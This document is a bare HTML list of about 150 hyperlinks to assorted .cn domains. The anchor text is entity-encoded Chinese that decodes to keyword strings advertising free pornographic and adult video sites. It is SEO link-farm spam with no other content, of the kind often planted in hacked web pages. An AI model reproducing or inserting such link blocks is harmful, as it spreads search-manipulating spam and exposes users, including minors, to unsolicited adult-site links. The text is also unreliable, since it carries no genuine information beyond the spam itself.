<a href="http://lywuzihuishou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ylzha.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://doioo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2233esia.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://hd68.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ewebt.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ok-wy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://h3631.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://3yic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://0108600.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://hozk.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://haigov.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://kouniu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://usmed.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://gykmw.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://giyk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://cy098.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://entins.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://blofin.com.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://p8st.com.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://insty.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dilkui.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhangkunn.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://73mall.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gxstj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shanhen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://yicai998.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://gboll.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ene.zj.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://fojh.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://qlads.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://bxwdg.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jssam.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://73mall.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yadei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://izeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://kmhww.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ak56.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://kaoko.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tea86.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tailuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://szheshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ujzz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://sujiantao.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://680829.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://gwyv.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://ukschools.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://liritay.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://manggairen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://yjpen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://027rh.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://wupengjian.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://fojh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wwwzzy.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://angni.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wby5.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://4sese.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://geekbus.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://fsthm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://jltrans.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yue360.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
